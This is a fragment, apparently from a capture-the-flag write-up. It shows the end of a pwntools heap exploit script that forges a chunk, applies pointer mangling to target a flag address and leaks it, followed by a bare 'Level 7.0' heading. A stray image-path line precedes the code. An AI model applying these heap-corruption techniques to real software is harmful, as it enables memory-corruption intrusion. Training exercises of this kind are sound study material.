
    payload = flat(

        {

            0x2E0: 0,

            0x2E8: 0x21,

            0x2F0: b"A" * 0x8,

        }

    )

    # raw_input("DEBUG")

    read_to_global(0x1337, payload)

    # raw_input("DEBUG")

    safer_read(0, flat(mangle(pos, flag - 0x28)))

    calloc(0, 0x18)

    raw_input("DEBUG")

    calloc(1, 0x18)

    raw_input("DEBUG")

    safer_read(1, b"A" * 0x18)

    puts(1)

    quit()

    target.interactive()

if __name__ == "__main__":

    main()

```

# Level 7.0

## Information
